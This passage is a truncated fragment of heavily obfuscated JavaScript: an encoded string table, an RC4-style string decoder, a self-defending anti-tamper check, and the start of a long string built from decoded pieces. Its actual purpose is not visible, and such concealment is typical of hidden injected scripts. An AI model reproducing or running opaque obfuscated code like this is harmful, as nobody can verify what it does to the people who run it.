KDge','m8kiW7/dScS','gmolfXaj','W6/cUX3cISkm','ECoTxd3dTq','o8o5FIVdKa','WP52wq/cGq','WRRdNmoqWP/dJq','cwGzauq','nSobBYxdQq','pCkTW7eoW5W','W4uZW4VdVvW','WQxdR3PbWPi','WQ9TnJpcKG','W5BcHmo9ixy','WRXhW5BdKSoO','WO/dQCk7WQDS','W7e/WQBdICk2','lbpcT8oogq','WQz5nrVcNa','WReBWPzbWQ8','dCkkWRxcVmkF','jCobAY7dRa','amkFitab','W63dQCkgFmo6','WQ7cOrNcIgG','WQ/dVMCTWOC','qSkzW5ynnq','W5CHW5ldSfe','qX3cK8ofka','dCkmW5aXoq','iComEmkPvW','j8ooBmkTrq','iCoQwaCJ','a0mze2C','fSkmWPm8Dq','W77dVSkrECoK','uMP7why','nmkIACovFq','iveNvCoY','umoIBd7dNW','W6xcS8o5ySkh','mbLDW5HB','sahcK8oXgq','W4WQW5NdS1S','fIiir8kL','mSkCW5tcKJ4','WRnuW5FdHmoU','cmkeqCkzfG','WP7cS3/cJSkm','t0ZcUvNdUW','WQ0IavdcVa','W5ZcSSoVk2u','gCkDW7hcJYK','WRC/geRcGW','AwRcGwldLW','WPeMWRv2WQe','WQVcKWRdMCkU','kH9bW5XC','lSo4W7nCBq','WRhcH8ozfK4','o8o9h1hdSq','WOFcTJNcVKy','pSoeBCkGuG','WOBdPNbxWPe','pmkWymolBG','ctdcNKG0','qaSLvSop','W6qpWPZdRSoV','W63cQSo+zCks','WR4VWPz+WO0','tmoxW54yW7a','ESo6vt/dRW','gdzEn8on','rY7cUKFdQG','owFcMCoPnG','WPZdQmk3WQ5Q','oCkHmmo6EG','WRZcL8o8heC','W5aOW5hdOLq','W53cK8oMdxG','xgNdVSkisG','rw3dQmkfwa','WOjkW6hdNmom','WPG+i8o7W4y','omkVdSkuuG','wSoRtttdNG','WO0faCowW5u','WOtdPgrLWOO','WO08j8o7W58','FmouW58iWR4','tqJcLCoQdW','yeeJEmoJ','gSkVW5yIW5O','aYX+aSon','WPpdQCk3WQ5S','fCkPW5m3W40','WR1dW5/dHCoN','vmkuW4yajG','WRPGnbZcIW','cCoWbH4Y','W7G2WOpdSSoA','mSk6ASoEya','E1xdNSk2','WQTPvbRcHq','dIGaE8oS','BYdcL8oahq','xuJdMmkczG','cqWOtCok','dmkRW6pcIci','W4hcUIddRCow','WOpcVmokp0u','dsGezSkW','umoOxJldTa','DCk5kfNdPa','WRm2bgFcVG','x1ZdUCkAwW','dmkiWRdcPmkb','W7ddIaxdPCkI','W7ONWQtdMCk1','FCkVjKhdRW','WOpcPtlcVLW','iNufoKy','rMj7BMa','jCo7EmkvDW','zmk4W7uqmq','W7hdImk+fmoM','qb/cN8o5pq','WOpcUMJcN8kf','W7NdIrJdOCkS','WRPPW6pdN8ku','WQCJdgJcUG','WRbPraJcLW','d8kqWO4gyq','lvVcP3ddTG','WQnpyIRcPa','WPvxBZ7cUq','WO/dKmoky8kH','W74KWQFdOSof','pLRcIhq6','dmktW5GRiW','WQFcTYZcKM8','vwrRt3q','cf4ta0S','WRxdVSo5WQBdJa','v8kScexdUa','ASo4W74JW4S','W7iZWOVdQCoE','A8k3W6mOW5y','hSkMrmo+sa','tCorW4uwW4y','WORcVwxcL8kd','pSoQrryQ','W6CqWPBdR8oM','kg8Qaua','nxyOrCkW','W6CQW6/dMKC','WPxdUSkJ','dWSXuSos','WQFdPMvcWP8','eSkWW6WVeG','WQ3dSezKWOe','kWrlW4fA','WRpdUSkNWPXf','iSkem8oTha','arS/w8oe','u3JdOCkCqa','v8k6keFdHa','hmkUW5eRW4q','WPxcSSohhMW','WPNdOmk7WOT5','WQuiWQbSWQe','WR7cTeRcOCor','bmkeWQZcTSkv','W5hcQmoCvSkb','WRJcNqldLSk0','qNTUqx0','WQmpWPjcWRa','bCkeWOOMDa','gCklWPW9EW','W5WnWRtdN1m','WQepWPfgWQy','dSkxWQRcP8kb','hCkoWPaLAG','WRjsW43dLSoR','WOVcUxpcJ8kS','mmk+cCoCpq','vCofW7zuwG','hCoQFtO7','t1xcM1ZdTG','WRb9sGRcKG','WRBcJSoudKy','hSkwW4e8ma','WQLQsqxcNG','eSkZESoZBG'];function _0x9429536d(a,b){a=a-0xc6;var c=_0x9429536c[a];if(_0x9429536d['EQOFue']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x9429536d['IVEaOe']=h,_0x9429536d['qvKphc']={},_0x9429536d['EQOFue']=!![];}var e=_0x9429536c[0x0],f=a+e,g=_0x9429536d['qvKphc'][f];if(g===undefined){if(_0x9429536d['xDEeIS']===undefined){var i=function(j){this['MILsuo']=j,this['XlWZDQ']=[0x1,0x0,0x0],this['aBUWbk']=function(){return'newState';},this['dcZaBg']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['sbKJyV']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['qBXTZd']=function(){var j=new RegExp(this['dcZaBg']+this['sbKJyV']),k=j['test'](this['aBUWbk']['toString']())?--this['XlWZDQ'][0x1]:--this['XlWZDQ'][0x0];return this['ZkHGcW'](k);},i['prototype']['ZkHGcW']=function(j){if(!Boolean(~j))return j;return this['NiDWYn'](this['MILsuo']);},i['prototype']['NiDWYn']=function(j){for(var k=0x0,l=this['XlWZDQ']['length'];k<l;k++){this['XlWZDQ']['push'](Math['round'](Math['random']())),l=this['XlWZDQ']['length'];}return j(this['XlWZDQ'][0x0]);},new i(_0x9429536d)['qBXTZd'](),_0x9429536d['xDEeIS']=!![];}c=_0x9429536d['IVEaOe'](c,b),_0x9429536d['qvKphc'][f]=c;}else c=g;return c;}(function(a,b){var X=_0x9429536d;while(!![]){try{var c=-parseInt(X(0x828,'e5DG'))+parseInt(X(0x2ec,'P5&2'))*parseInt(X(0xb17,'Tqsz'))+parseInt(X(0xf50,'hUxP'))*parseInt(X(0xdbf,'v!Yg'))+parseInt(X(0x137f,'at3*'))+-parseInt(X(0x37a,'LCu^'))+-parseInt(X(0xea8,'fZe^'))+parseInt(X(0xfe0,'[#*!'))*parseInt(X(0xf13,'dJj!'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x9429536c,0x49074),!function(){var Y=_0x9429536d,c={};c[Y(0x1002,'vAL3')]=function(w,z){return w<z;},c[Y(0xfed,'D^@!')]=function(w,z){return w!==z;},c[Y(0x4c3,'f$m(')]=function(w,z){return w===z;},c[Y(0x106,'lpGW')]=function(w,z){return w+z;},c[Y(0x1ff,'SNj#')]=function(w,z){return w*z;},c[Y(0x36d,'P5&2')]=function(w,z){return w-z;},c[Y(0xde7,'hUxP')]=function(w,z){return w+z;},c[Y(0xd4a,'D^@!')]=function(w,z){return w===z;},c[Y(0xfde,'3H!M')]=function(w,z){return w+z;},c[Y(0xa00,'SNj#')]=function(w,z){return w===z;},c[Y(0x113,'xS4K')]=function(w,z){return w===z;},c[Y(0xf8c,'SNj#')]=function(w,z){return w===z;},c[Y(0x1292,'K2Do')]=function(w,x,y,z,E,G,H,J,K,S,T){return w(x,y,z,E,G,H,J,K,S,T);},c[Y(0x320,'lpGW')]=function(w,z){return w||z;},c[Y(0x606,'P5&2')]=function(w,x){return w(x);},c[Y(0x1433,'K2Do')]=function(w){return w();},c[Y(0x282,'4yV#')]=function(w,x,y,z,E,G,H,J){return w(x,y,z,E,G,H,J);},c[Y(0x1075,'at3*')]=function(w,z){return w!==z;},c[Y(0x643,'v!Yg')]=function(w,z){return w!==z;},c[Y(0xcdb,'tFNf')]=function(w,z){return w!==z;},c[Y(0x103b,'at3*')]=function(w,x,y,z,E,G,H){return w(x,y,z,E,G,H);},c[Y(0xda5,'Tqsz')]=function(w,z){return w<z;},c[Y(0xac6,'^AYz')]=function(w,x,y,z,E){return w(x,y,z,E);},c[Y(0xe11,'Tqsz')]=function(w,z){return w||z;},c[Y(0x13b8,'yYj)')]=Y(0x59f,'0cax')+Y(0x10c5,'v#IL')+Y(0x1210,'uc7X')+Y(0x3d0,'M*f[')+Y(0x616,'3H!M')+Y(0x1083,'fZe^')+Y(0xe53,'at3*')+Y(0x1bd,'%b#1')+Y(0x10dd,'SNRn')+Y(0x4de,'e8Wp')+Y(0x119f,'uc7X')+Y(0x5ae,'P5&2')+Y(0x1011,'P5&2')+Y(0x1432,'e8Wp')+Y(0x86c,'z^Qa')+Y(0xc9e,'j8nd')+Y(0x1447,'^lMc')+Y(0x11fc,'SNRn')+Y(0x1b6,'[fDc')+Y(0x2b5,'cp&h')+Y(0x2f4,'LCu^')+Y(0x168,'u64]')+Y(0x5ab,'lpGW')+Y(0x8a8,'yYj)')+Y(0xb21,'z1Y#')+Y(0x8c1,'SNRn')+Y(0xcd7,'v#IL')+Y(0xae9,'j8nd')+Y(0xe8b,'tFNf')+Y(0x5de,'xS4K')+Y(0x1276,'0cax')+Y(0xe29,'j8nd')+Y(0xa08,'v!Yg')+Y(0x108f,'xS4K')+Y(0xd22,'vAL3')+Y(0x3ad,'Tqsz')+Y(0x6dc,'%b#1')+Y(0xfa5,'v#IL')+Y(0x947,'m3m%')+Y(0x5f0,'%5g3')+Y(0x711,'fZe^')+Y(0x5a6,'P!$i')+Y(0xb04,'uc7X')+Y(0xa7b,'j8nd')+Y(0xe9e,'uc7X')+Y(0xd6e,'fZe^')+Y(0xcf9,'0cax')+Y(0xaa1,'SNj#')+Y(0xac9,'^lMc')+Y(0xc24,'e8Wp')+Y(0x7d2,'3H!M')+Y(0xe19,'P5&2')+Y(0x241,'3H!M')+Y(0x107f,'at3*')+Y(0x120c,'dJj!')+Y(0x11f7,'v!Yg')+Y(0x1359,'P!$i')+Y(0xf4f,'LdzU')+Y(0x9b4,'f$m(')+Y(0xf6c,'[#*!')+Y(0xb32,'Kfrd')+Y(0x1062,'lpGW')+Y(0xccf,'3H!M')+Y(0x11a5,'vAL3')+Y(0xe7d,'v!Yg')+Y(0x1d3,'[fDc')+Y(0x1c5,'^AYz')+Y(0xd35,'acZE')+Y(0x472,'4yV#')+Y(0x113d,'fZe^')+Y(0xab9,'z1Y#')+Y(0x778,'OYsr')+Y(0x128a,'hUxP')+Y(0xe51,'hUxP')+Y(0x95c,'4yV#')+Y(0xd66,'Tqsz')+Y(0xed1,'u64]')+Y(0x9e2,'P5&2')+Y(0x427,'tFNf')+Y(0x888,'%b#1')+Y(0x78d,'eLgr')+Y(0x776,'e5DG')+Y(0x58a,'m3m%')+Y(0x1070,'e5DG')+Y(0xfad,'tFNf')+Y(0xcbc,'[#*!')+Y(0xcce,'eLgr')+Y(0x7ae,'LCu^')+Y(0xa07,'z^Qa')+Y(0xdec,'v!Yg')+Y(0xa7a,'cp&h')+Y(0xa20,'SNj#')+Y(0x327,'vAL3')+Y(0x1323,'dJj!')+Y(0xf79,'lpGW')+Y(0x53f,'uc7X')+Y(0x56c,'f$m(')+Y(0x705,'4yV#')+Y(0x81d,'yYj)')+Y(0xd55,'K2Do')+Y(0x2f0,'D^@!')+Y(0xf07,'LCu^')+Y(0xfba,'j8nd')+Y(0x1434,'u64]')+Y(0x56e,'LdzU')+Y(0x9e9,'SNRn')+Y(0x3de,'at3*')+Y(0x2e6,'cp&h')+Y(0x3da,'[fDc')+Y(0x13d5,'0cax')+Y(0x6cb,'[#*!')+Y(0x2a5,'vAL3')+Y(0xf29,'u64]')+Y(0x76e,'tFNf')+Y(0x75a,'4yV#')+Y(0x4e5,'Hf9d')+Y(0x8f5,'Tqsz')+Y(0x6b8,'z1Y#')+Y(0x13d0,'fZe^')+Y(0x37d,'dJj!')+Y(0x1142,'xS4K')+Y(0x1014,'xS4K')+Y(0x132d,'SNj#')+Y(0x289,'m3m%')+Y(0x7f1,'SNRn')+Y(0x129b,'LdzU')+Y(0x60c,'3H!M')+Y(0x62c,'LdzU')+Y(0x171,'LCu^')+Y(0x7b5,'D&w[')+Y(0x7cc,'SNj#')+Y(0x8e1,'D^@!')+Y(0x113f,'v#IL')+Y(0x31f,'u64]')+Y(0x1407,'3H!M')+Y(0x1157,'@xP$')+Y(0xbef,'f$m(')+Y(0xcd3,'tFNf')+Y(0x422,'M*f[')+Y(0x124f,'z1Y#')+Y(0x366,'lpGW')+Y(0x487,'tFNf')+Y(0x2f1,'v#IL')+Y(0xd24,'SNRn')+Y(0x3d8,'M*f[')+Y(0x7c9,'fZe^')+Y(0x13f0,'OYsr')+Y(0x1e8,'fZe^')+Y(0xf43,'yYj)')+Y(0x497,'lpGW')+Y(0x13e8,'cJtW')+Y(0x274,'^AYz')+Y(0xd6c,'cp&h')+Y(0x49e,'%5g3')+Y(0xc8a,'z1Y#')+Y(0x10c7,'dJj!')+Y(0x625,'cp&h')+Y(0x561,'[fDc')+Y(0xfbd,'yYj)')+Y(0xad3,'P5&2')+Y(0x444,'^lMc')+Y(0x13a,'vAL3')+Y(0xd4d,'eLgr')+Y(0x119d,'LCu^')+Y(0x97f,'e5DG')+Y(0xa75,'fZe^')+Y(0x1120,'[#*!')+Y(0x10f1,'v#IL')+Y(0xfd3,'vAL3')+Y(0x894,'cJtW')+Y(0x16d,'LCu^')+Y(0xf6d,'^AYz')+Y(0x5ac,'P!$i')+Y(0x38c,'cp&h')+Y(0x11bc,'z^Qa')+Y(0x8cb,'v#IL')+Y(0x9d2,'%b#1')+Y(0x3f3,'^lMc')+Y(0x12cf,'NuAl')+Y(0xd6b,'M*f[')+Y(0x877,'4yV#')+Y(0x109c,'vAL3')+Y(0x942,'P5&2')+Y(0x3d5,'LCu^')+Y(0xb0a,'M*f[')+Y(0x671,'hUxP')+Y(0x76a,'[#*!')+Y(0x95f,'v#IL')+Y(0xad9,'eLgr')+Y(0x3a4,'hUxP')+Y(0x125,'LdzU')+Y(0xfb8,'SNj#')+Y(0xefc,'Kfrd')+Y(0x2cd,'j8nd')+Y(0x42c,'Hf9d')+Y(0x330,'u64]')+Y(0x11c3,'[fDc')+Y(0x9df,'dJj!')+Y(0x126a,'LCu^')+Y(0xeb5,'j8nd')+(Y(0xff,'u64]')+Y(0x59c,'yYj)')+Y(0x620,'%5g3')+Y(0x823,'LCu^')+Y(0x249,'u64]')+Y(0x593,'hUxP')+Y(0xcc8,'LCu^')+Y(0x8be,'cJtW')+Y(0xbee,'Tqsz')+Y(0x3c1,'Hf9d')+Y(0xd17,'%5g3')+Y(0xcae,'NuAl')+Y(0x124e,'[#*!')+Y(0x4d6,'P!$i')+Y(0x35d,'f$m(')+Y(0xf62,'^lMc')+Y(0xc8b,'Tqsz')+Y(0x1440,'yYj)')+Y(0x3d3,'tFNf')+Y(0x7c0,'m3m%')+Y(0xd60,'0cax')+Y(0xe0d,'K2Do')+Y(0x67a,'lpGW')+Y(0x1385,'uc7X')+Y(0x53a,'^lMc')+Y(0x5a2,'3H!M')+Y(0xebc,'LdzU')+Y(0x550,'f$m(')+Y(0xb54,'hUxP')+Y(0xe91,'^lMc')+Y(0x79a,'v!Yg')+Y(0x81b,'f$m(')+Y(0xb52,'LdzU')+Y(0x449,'tFNf')+Y(0x39f,'tFNf')+Y(0x1460,'^AYz')+Y(0x117e,'*Y(T')+Y(0x139d,'xS4K')+Y(0x108b,'^lMc')+Y(0x144,'e5DG')+Y(0x8bc,'yYj)')+Y(0x61c,'D^@!')+Y(0x98d,'dJj!')+Y(0xde5,'M*f[')+Y(0x24b,'LCu^')+Y(0x6b9,'f$m(')+Y(0x33a,'4yV#')+Y(0x1473,'4yV#')+Y(0x12b7,'Tqsz')+Y(0x9d3,'Tqsz')+Y(0x1207,'D&w[')+Y(0x751,'P5&2')+Y(0x79d,'vAL3')+Y(0xb72,'Kfrd')+Y(0xf2e,'z1Y#')+Y(0xad4,'D^@!')+Y(0x7c2,'0cax')+Y(0xe42,'f$m(')+Y(0x898,'uc7X')+Y(0x9d0,'m3m%')+Y(0xc94,'4yV#')+Y(0x219,'e8Wp')+Y(0xbb4,'z^Qa')+Y(0x142f,'v!Yg')+Y(0x1f6,'D&w[')+Y(0xfbe,'LCu^')+Y(0xe7e,'u64]')+Y(0x956,'z1Y#')+Y(0x220,'at3*')+Y(0x1154,'yYj)')+Y(0x1ae,'e8Wp')+Y(0xa43,'[fDc')+Y(0x1032,'@xP$')+Y(0x288,'e8Wp')+Y(0x305,'cJtW')+Y(0x215,'e8Wp')+Y(0x7da,'Kfrd')+Y(0x35b,'Hf9d')+Y(0x67f,'%5g3')+Y(0xd5d,'e5DG')+Y(0x1344,'v!Yg')+Y(0x92f,'f$m(')+Y(0xa9f,'tFNf')+Y(0x67e,'uc7X')+Y(0x1f8,'uc7X')+Y(0x668,'tFNf')+Y(0x198,'f$m(')+Y(0xc3a,'fZe^')+Y(0x4f3,'v#IL')+Y(0x9b6,'e8Wp')+Y(0x1257,'0cax')+Y(0x200,'[#*!')+Y(0x34c,'xS4K')+Y(0x13c4,'Hf9d')+Y(0x63f,'v#IL')+Y(0x16e,'v!Yg')+Y(0x113e,'j8nd')+Y(0xa74,'u64]')+Y(0x3d7,'xS4K')+Y(0xe92,'Kfrd')+Y(0xbb8,'D^@!')+Y(0x842,'hUxP')+Y(0x283,'f$m(')+Y(0x87a,'3H!M')+Y(0xb20,'vAL3')+Y(0x597,'@xP$')+Y(0x806,'OYsr')+Y(0xeb3,'NuAl')+Y(0x85d,'e5DG')+Y(0x1175,'[#*!')+Y(0xed6,'4yV#')+Y(0x1356,'3H!M')+Y(0xa3b,'cp&h')+Y(0xe6a,'m3m%')+Y(0xefb,'D&w[')+Y(0x10bd,'xS4K')+Y(0x1321,'m3m%')+Y(0x624,'0cax')+Y(0xfa8,'z1Y#')+Y(0x663,'NuAl')+Y(0x8a1,'e8Wp')+Y(0x5b2,'P!$i')+Y(0x382,'SNj#')+Y(0x48a,'4yV#')+Y(0x970,'%b#1')+Y(0x12e1,'P!$i')+Y(0x11a,'LCu^')+Y(0xb0e,'uc7X')+Y(0x5f2,'hUxP')+Y(0x8fe,'v#IL')+Y(0xbe9,'SNj#')+Y(0xaef,'M*f[')+Y(0x4ea,'SNj#')+Y(0x809,'yYj)')+Y(0x10f4,'j8nd')+Y(0x5c1,'cJtW')+Y(0xb81,'D&w[')+Y(0xf7b,'dJj!')+Y(0x581,'P!$i')+Y(0xa03,'*Y(T')+Y(0x118b,'eLgr')+Y(0x199,'*Y(T')+Y(0x2a0,'fZe^')+Y(0x130e,'acZE')+Y(0x938,'v#IL')+Y(0xb33,'e5DG')+Y(0x421,'P!$i')+Y(0xe85,'v#IL')+Y(0xfd7,'SNj#')+Y(0xbd1,'Hf9d')+Y(0xee0,'LCu^')+Y(0x1428,'%b#1')+Y(0xdd6,'3H!M')+Y(0x136c,'Hf9d')+Y(0xea5,'z^Qa')+Y(0xcb0,'Hf9d')+Y(0x874,'eLgr')+Y(0x1211,'*Y(T')+Y(0x413,'cJtW')+Y(0x267,'fZe^')+Y(0xfd9,'M*f[')+Y(0x818,'f$m(')+Y(0x393,'lpGW')+Y(0x83a,'at3*')+Y(0x129f,'@xP$')+Y(0xd25,'D&w[')+Y(0x11a0,'yYj)')+Y(0x1259,'vAL3')+Y(0x679,'e5DG')+Y(0x1116,'P5&2')+Y(0xc31,'@xP$')+Y(0x3bc,'v#IL')+Y(0x143f,'LdzU')+Y(0xa4b,'dJj!')+Y(0xf09,'yYj)')+Y(0xed8,'eLgr')+Y(0x40e,'%b#1')+Y(0x534,'4yV#')+Y(0xc4e,'fZe^')+Y(0x5db,'fZe^')+Y(0x154,'^lMc')+Y(0x5dc,'vAL3')+Y(0x7c1,'u64]')+Y(0x979,'hUxP')+Y(0x10a2,'z1Y#')+Y(0xeca,'acZE')+Y(0xe16,'hUxP')+Y(0xf98,'vAL3')+Y(0x206,'[#*!')+Y(0xd8b,'@xP$')+Y(0x140b,'^lMc')+Y(0xb8b,'^lMc')+Y(0x8b7,'%5g3')+Y(0x7a0,'3H!M')+Y(0x144c,'SNj#')+Y(0x697,'tFNf')+Y(0x5e9,'j8nd')+Y(0xd58,'dJj!')+Y(0x11b5,'LCu^')+Y(0x599,'vAL3'))+(Y(0x8b9,'e5DG')+Y(0xcbf,'j8nd')+Y(0x7aa,'uc7X')+Y(0x83b,'P5&2')+Y(0x68b,'z^Qa')+Y(0x204,'Kfrd')+Y(0xcff,'v!Yg')+Y(0x863,'vAL3')+Y(0x11f4,'LCu^')+Y(0xa48,'eLgr')+Y(0x601,'^AYz')+Y(0x11c6,'cJtW')+Y(0x1bc,'%5g3')+Y(0x1f4,'D&w[')+Y(0x726,'M*f[')+Y(0x133d,'LdzU')+Y(0xfca,'u64]')+Y(0xd3f,'z^Qa')+Y(0x859,'u64]')+Y(0xfcc,'Tqsz')+Y(0xdbd,'f$m(')+Y(0xacf,'z1Y#')+Y(0x11ac,'cJtW')+Y(0x678,'NuAl')+Y(0x270,'f$m(')+Y(0x141b,'Tqsz')+Y(0x4a4,'OYsr')+Y(0x12c6,'vAL3')+Y(0x1458,'%5g3')+Y(0x91d,'lpGW')+Y(0x118d,'OYsr')+Y(0xdb8,'eLgr')+Y(0xd5c,'@xP$')+Y(0xfce,'NuAl')+Y(0x10f3,'Tqsz')+Y(0xc09,'yYj)')+Y(0x3dc,'D&w[')+Y(0x5e0,'^AYz')+Y(0xdd,'z^Qa')+Y(0x730,'at3*')+Y(0x88d,'lpGW')+Y(0x873,'lpGW')+Y(0xd96,'z^Qa')+Y(0x99a,'SNj#')+Y(0x622,'cJtW')+Y(0x784,'f$m(')+Y(0x6b3,'D^@!')+Y(0xab7,'cp&h')+Y(0x68e,'uc7X')+Y(0x13d2,'hUxP')+Y(0xac4,'SNj#')+Y(0x1213,'acZE')+Y(0x134c,'P!$i')+Y(0x12da,'SNRn')+Y(0xdc4,'OYsr')+Y(0x110c,'tFNf')+Y(0x1266,'e5DG')+Y(0x1b8,'u64]')+Y(0x1076,'P!$i')+Y(0x1197,'Hf9d')+Y(0xe44,'%5g3')+Y(0x7f0,'SNj#')+Y(0x123c,'vAL3')+Y(0x1328,'cp&h')+Y(0xc06,'u64]')+Y(0xf7c,'cp&h')+Y(0xc1b,'D^@!')+Y(0x655,'LCu^')+Y(0xf5f,'%b#1')+Y(0x3f0,'P5&2')+Y(0x61e,'SNRn')+Y(0x737,'Hf9d')+Y(0xa7e,'K2Do')+Y(0xd29,'^lMc')+Y(0xbf9,'cp&h')+Y(0x4b7,'z1Y#')+Y(0x45a,'cJtW')+Y(0x128,'^lMc')+Y(0x232,'NuAl')+Y(0x4ff,'uc7X')+Y(0x579,'D^@!')+Y(0x513,'cp&h')+Y(0xd56,'uc7X')+Y(0x1216,'f$m(')+Y(0x807,'at3*')+Y(0x9bb,'eLgr')+Y(0xd1,'v!Yg')+Y(0x1cc,'at3*')+Y(0x13f2,'K2Do')+Y(0x1c0,'*Y(T')+Y(0x1253,'e5DG')+Y(0x5ec,'^lMc')+Y(0xaa8,'vAL3')+Y(0x41e,'dJj!')+Y(0x843,'at3*')+Y(0xdee,'v!Yg')+Y(0x533,'3H!M')+Y(0xeb6,'LCu^')+Y(0x9eb,'Hf9d')+Y(0x213,'NuAl')+Y(0xc01,'at3*')+Y(0xaae,'u64]')+Y(0xd46,'%b#1')+Y(0x1106,'z1Y#')+Y(0xb01,'hUxP')+Y(0xdf,'3H!M')+Y(0x12a,'v#IL')+Y(0xe01,'at3*')+Y(0xba4,'*Y(T')+Y(0x39e,'@xP$')+Y(0x684,'OYsr')+Y(0x1360,'tFNf')+Y(0x603,'^AYz')+Y(0x1422,'%5g3')+Y(0xe41,'tFNf')+Y(0x316,'*Y(T')+Y(0xd95,'NuAl')+Y(0xa49,'D&w[')+Y(0xed4,'%b#1')+Y(0x13d,'Kfrd')+Y(0x121,'M*f[')+Y(0x83e,'tFNf')+Y(0x1190,'[#*!')+Y(0x7c7,'z1Y#')+Y(0xc57,'z^Qa')+Y(0x1442,'uc7X')+Y(0x8a9,'[fDc')+Y(0x80b,'j8nd')+Y(0xc60,'SNj#')+Y(0x113b,'z^Qa')+Y(0x13cc,'eLgr')+Y(0x1d5,'SNRn')+Y(0x961,'v#IL')+Y(0x12ba,'4yV#')+Y(0x494,'f$m(')+Y(0xe32,'0cax')+Y(0x508,'SNRn')+Y(0x1037,'vAL3')+Y(0x81f,'v#IL')+Y(0x1472,'P!$i')+Y(0x4d0,'0cax')+Y(0x1183,'at3*')+Y(0x18c,'%b#1')+Y(0xb14,'LdzU')+Y(0x1e3,'K2Do')+Y(0xf8,'%5g3')+Y(0x1a0,'f$m(')+Y(0x60a,'xS4K')+Y(0xdb,'NuAl')+Y(0x1204,'vAL3')+Y(0x572,'D&w[')+Y(0x127b,'dJj!')+Y(0xfe8,'SNRn')+Y(0x1437,'v!Yg')+Y(0x13ee,'lpGW')+Y(0x12e6,'Tqsz')+Y(0x304,'D&w[')+Y(0x104c,'0cax')+Y(0x1017,'yYj)')+Y(0x1bb,'M*f[')+Y(0x748,'e8Wp')+Y(0x1f0,'M*f[')+Y(0x127c,'lpGW')+Y(0x2ff,'^lMc')+Y(0x25a,'dJj!')+Y(0xa6e,'acZE')+Y(0xd02,'[#*!')+Y(0xcef,'v!Yg')+Y(0x11b0,'e8Wp')+Y(0x827,'e5DG')+Y(0xc8,'lpGW')+Y(0x134f,'OYsr')+Y(0x1087,'%5g3')+Y(0x100c,'m3m%')+Y(0xe9b,'^AYz')+Y(0x1170,'Tqsz')+Y(0xf5e,'yYj)')+Y(0x1055,'cJtW')+Y(0x57f,'0cax')+Y(0xf3e,'e8Wp')+Y(0x860,'m3m%')+Y(0xe54,'^AYz')+Y(0x28b,'f$m(')+Y(0x102b,'cp&h')+Y(0xcd,'e8Wp')+Y(0x13d6,'P5&2')+Y(0x58c,'lpGW')+Y(0xdcc,'hUxP')+Y(0x871,'%5g3')+Y(0xbc3,'NuAl')+Y(0x6c8,'uc7X')+Y(0x13cd,'z1Y#')+Y(0x1079,'D^@!')+Y(0xc4d,'NuAl')+Y(0x18a,'hUxP')+Y(0x61b,'at3*')+Y(0x12f4,'z1Y#')+Y(0x28a,'yYj)')+Y(0x1139,'4yV#')+Y(0x6d4,'vAL3'))+(Y(0x102e,'yYj)')+Y(0xa5c,'*Y(T')+Y(0x34b,'D&w[')+Y(0xf05,'[#*!')+Y(0x868,'e8Wp')+Y(0x7fd,'xS4K')+Y(0xa79,'v!Yg')+Y(0x8ba,'%b#1')+Y(0xa7f,'4yV#')+Y(0x2aa,'xS4K')+Y(0x88e,'[#*!')+Y(0xc78,'%5g3')+Y(0x1016,'Kfrd')+Y(0x429,'P!$i')+Y(0xea2,'3H!M')+Y(0x578,'[fDc')+Y(0xc11,'z^Qa')+Y(0x64f,'D&w[')+Y(0x1043,'v!Yg')+Y(0x4a7,'4yV#')+Y(0x562,'lpGW')+Y(0x1130,'at3*')+Y(0xe65,'OYsr')+Y(0x71c,'fZe^')+Y(0xc25,'m3m%')+Y(0xb95,'eLgr')+Y(0x604,'LCu^')+Y(0x1219,'%5g3')+Y(0x815,'P5&2')+Y(0x723,'eLgr')+Y(0x10e3,'Hf9d')+Y(0x1354,'[fDc')+Y(0x85c,'*Y(T')+Y(0x1c6,'LCu^')+Y(0x2b7,'hUxP')+Y(0x114b,'z^Qa')+Y(0x2f7,'at3*')+Y(0xa53,'v!Yg')+Y(0x145b,'OYsr')+Y(0xb9a,'^lMc')+Y(0xed2,'SNRn')+Y(0x880,'P!$i')+Y(0x93a,'%5g3')+Y(0x715,'K2Do')+Y(0x99d,'z1Y#')+Y(0x812,'^lMc')+Y(0x253,'v#IL')+Y(0x10d4,'[fDc')+Y(0xe30,'@xP$')+Y(0x334,'xS4K')+Y(0x4cd,'fZe^')+Y(0x5e5,'[fDc')+Y(0x23e,'@xP$')+Y(0xf3a,'Tqsz')+Y(0x71f,'fZe^')+Y(0x1044,'dJj!')+Y(0xa83,'f$m(')+Y(0xbd5,'^lMc')+Y(0xd71,'%5g3')+Y(0xb41,'lpGW')+Y(0x869,'P5&2')+Y(0xcfc,'3H!M')+Y(0xe86,'%b#1')+Y(0x9ae,'D^@!')+Y(0xd41,'D&w[')+Y(0xedb,'[#*!')+Y(0xbd0,'z1Y#')+Y(0x981,'v#IL')+Y(0xa65,'eLgr')+Y(0x1242,'3H!M')+Y(0x88b,'Kfrd')+Y(0xc30,'xS4K')+Y(0x158,'SNj#')+Y(0xc44,'u64]')+Y(0x12fb,'4yV#')+Y(0x7f9,'^AYz')+Y(0x526,'@xP$')+Y(0x308,'^lMc')+Y(0x1277,'^AYz')+Y(0x371,'eLgr')+Y(0x1296,'@xP$')+Y(0xa14,'SNRn')+Y(0x13a0,'0cax')+Y(0x348,'lpGW')+Y(0xac3,'Tqsz')+Y(0xb84,'e8Wp')+Y(0xbb7,'OYsr')+Y(0xa82,'OYsr')+Y(0x6fc,'uc7X')+Y(0